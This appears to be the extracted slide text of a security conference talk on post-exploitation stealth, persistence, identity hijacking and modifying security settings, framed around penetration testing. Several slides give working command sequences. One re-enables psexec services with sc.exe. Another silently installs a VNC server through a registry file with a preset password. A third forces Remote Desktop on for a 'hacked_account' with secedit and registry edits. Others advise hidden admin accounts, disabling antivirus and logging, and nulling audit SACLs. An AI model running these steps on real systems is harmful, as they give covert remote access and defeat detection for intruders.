

- – Look for a "trigger" string combination in form fields
- – $-$  If Name = John Smith and Age = 42 then execute contents of Address field
- –URL encode form entries containing commands
- – Have identifier "stub" in encoded data for app to find



- Mixing Stealth with Persistence
	- –– Further encoding
	- Take entries from all fields
	- Concat them
	- "Decode" commands
	- –Rotational Ciphers (rot 13, ceaser)
	- –Even more complex obfuscation





- Covert Accounts
	- Add an account / renable



- Modify local account policies to allow access
	- Ex. SUPPORT\_3848576b1, guest
- –Add it to the admin group (net localgroup)
- Only use AT to run your commands
- Persistence without adding files, new accounts
	- Unlikely to be discovered





#### • DEMOS







Slide: 30

- Hiding your activity
	- From:
		- IDS
		- A/V
		- LOGGING
		- Suspicious users & admins
		- Firewalls
		- Process listing





- Why Stealth?
	- $-$  If you get caught, you get stopped
	- The longer you can operate undetected, the more you can accomplish
	- Admin's won't fix problems they don't know exist (helps persistence)
	- $-$  On a pen test you should also be testing the organizations detection and response capabilities





- Goals
	- –– Keep system operable
		- If it breaks you can't use it
		- Someone will come fix it



- –Operate without fear of detection
- Robustness
	- Hiding shouldn't require constant attention
- DON'T LOOK MALICIOUS!



- Manual / Existing Tools
	- Rootkits, rootkits, rootkits
	- –Meterpreter
	- Encryption
		- Shellcode Encoders for IDS evasion
	- Log cleaners
	- Packers
	- Covert channels / Steganography
	- Anti-analysis / anti-forensics
		- $\bullet~$  See all of OC's other talks  $\odot$
		- Also Vinnie Liu's Metasploit research





- Different Perspective
	- DON'T BE AN ANOMALY!
	- – Hide in plain sight
		- Many tools have ONLY malicious uses
		- Make your intent hard to determine
	- – $-$  Be noisy on one to divert attention from another









- Know the targets environment better than they do
	- If they don't use encryption, maybe you shouldn't either
	- • Change strategies to match environment's normal behavior
- – Don't always default to exploits
	- See Tactical Exploitation talk
	- IDS's can't see normal behavior that is malicious



- Using Windows security objects for stealth Auditing of Securable Objects is controlled by SACL's
	- –Null SACL = No Auditing = No Logs







#### • DEMOS

#### Kaspersky squeals like a pig







Slide: 39

- It's not always about ROOT!
- Look like someone else



- Use the credentials / access of another user
- Goals
	- Change your identity at will
		- User ID, domain credentials, sessions
		- Impersonate system accounts
		- Make activities look like normal user behavior



- Stages and techniques
	- Target users
		- Who has access to what
		- Where is the data?
	- Change Identity
		- Hijack credentials/sessions
		- Abuse tokens



Access is the end goal, be it data or another system



- Existing tools
	- Incognito (metasploit)
		- Enumerate / hijack tokens
	- FU/FUTO
		- Enable SYSTEM privileges
		- Change process privileges DKOM
	- SU / SUDO / KSU
	- –Process injection
	- Hijack domain credentials





Tokens, Privileges, Security Descriptors, SID's, SACL's, DACL's, ACE's Oh' My

- What we want –– Privileges or SID's
- What we get
	- –— Access, Access, Access
- How we get it –– Incognito vs. FUto







#### • DEMOS







Slide: 45

- Changing existing features or settings to benefit our activities
- Goals
	- –– Support all Post-Exploitation activities
	- –Disabling detection technologies
	- Enabling in-secure or easy to use software





- Feature Modification is Basically Securable Object **Manipulation** 
	- Remember all those Tokens, and Security Descriptors?
	- – These can be modified programmatically and directly
		- Not just through existing tools
	- Stealth / Persistence requirements
		- May make it more advantageous to use custom tools
			- Access Objects programmatically
			- Can be much more complex to implement





- Re-enabling disabled access –PsExec: It's still cool (Thanks Mark!)
- Enabling GUI access
	- VNC (from a command line)
	- –– Remote Desktop (even if disabled)
- Turning off or adding exceptions to security software
	- Firewalls, AV, logging
- Modifying Local Security Policies





- Enabling psexec
	- –– Psexec was great, awesome remote shell/command tool
	- – $-$  Everybody now disables clipbook which psexec requires l4m3  $\odot$
	- Lets re-enable it !





- Enabling psexec
- Use the s ystem control tool sc.exe
	- Net use **\\target\ipc\$** username /user:password
	- Sc *Narget* config netdde start= auto
	- Sc <u>\\target</u> config netddedsdm start= auto
	- –Sc *Narget* config clipsrv start= auto
	- Sc <u>\\target</u> start netdde
	- Sc **\\target start netddedsdm**
	- Sc *Narget* start clipserv





- Enabling VNC (from command line)
	- –Go get VNC (check out guh.nu!)



- Make a folder on the tar get for the vnc files
- Copy the following files to target folder:
	- •Winvnc.exe
	- •Vnc.reg
	- •Vnchooks.dll
	- Omnithread\_rt.dll
- –Regedit –s vnc.reg
- Winvnc –install
- Net start "vnc server"
- Winvnc
- Password is "infected" OnlyPollOnEvent dword:00000000 "Password"=hex:10,4d,89,3d,5a,e1,55,f8

#### Vnc.reg file contents:

[HKEY\_LOCAL\_MACHINE\SOFTWARE\ORL\WinVNC3\Default] "SocketConnect"=dword:00000001"AutoPortSelect"=dword:00000001 "InputsEnabled"=dword:00000001 "LocalInputsDisabled"=dword:00000000 "IdleTimeout"=dword:00000000"QuerySetting"=dword:00000002 d:00000002"QueryTimeout"=dword:0000000a "PollUnderCursor"=dword:00000000 "PollForeground"=dword:00000001 "PollFullScreen"=dword:00000000"OnlyPollConsole"=dword:00000001 "OnlyPollOnEvent"=dword:00000000





- Enabling Remote Desktop remotely
	- Having a GUI to your target can be necessary
	- Maybe they are running a specialized GUI app
		- $\bullet\,$  Ex. System controlling access to security doors
			- No command line way of modifying system, need GUI
		- SCADA systems?
		- Security cameras
		- $\bullet\,$  Who knows what you might be up to  $\mathfrak\odot$
	- –– Remote desktop is fast and already a feature of OS
	- –However it's often disabled, maybe even by GPO



- Enabling Remote Desktop remotely
	- Complicated procedure, especially if GPO's involved
	- Create a file named *fix\_ts\_policy.ini*
		- *[Unicode] Unicode=yes [Version] signature="\$CHICAGO\$" Revision=1[Privilege Rights] seremoteinteractivelogonright = hacked\_account seinteractivelogonright = hacked\_account sedenyinteractivelogonright = sedenyremoteinteractivelogonright = sedenynetworklogonright =*



- This file will fix policy settings in your way
- Change "*hacked\_account*" to a real account



- $\bullet$ Enabling Remote Desktop remotely
	- Create another file named *enable\_ts.reg*

Windows Registry Editor Version 5.00



[HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server]

"fDenyTSConnections"=dword:00000000 "TSEnabled"=dword:00000001"TSUserEnabled"=dword:00000000

#### –Then perform these commands

- •sc config termservice start= auto
- •regedit /s enable\_ts.reg
- •copy c:\windows\security\database\secedit.sdb c:\windows\security\database\new.secedit.sdb
	- copy c:\windows\security\database\secedit.sdb c:\windows\security\database\orig.secedit.sdb
	- secedit /configure /db new.secedit.sdb /cfg fix\_ts\_policy.ini
- •gpupdate /Force

•

•

•net start "terminal services"



